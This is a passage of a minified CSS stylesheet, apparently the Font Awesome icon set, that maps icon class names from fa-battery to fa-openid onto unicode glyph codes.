ty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.